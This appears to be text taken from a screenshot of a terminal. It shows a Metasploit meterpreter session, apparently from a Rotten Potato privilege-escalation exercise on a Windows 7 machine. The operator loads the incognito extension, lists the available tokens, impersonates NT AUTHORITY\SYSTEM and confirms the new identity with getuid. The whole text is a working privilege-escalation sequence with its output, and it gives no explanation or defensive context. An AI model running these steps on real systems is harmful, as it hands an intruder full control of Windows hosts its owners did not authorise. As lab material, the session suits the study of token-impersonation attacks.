 RottenPotato/rottenpota...
msfconsole
11:33 PM
msfconsole
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Win7-PC\user
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _
[kali:...top/Windows-Exploits/Potato]$ _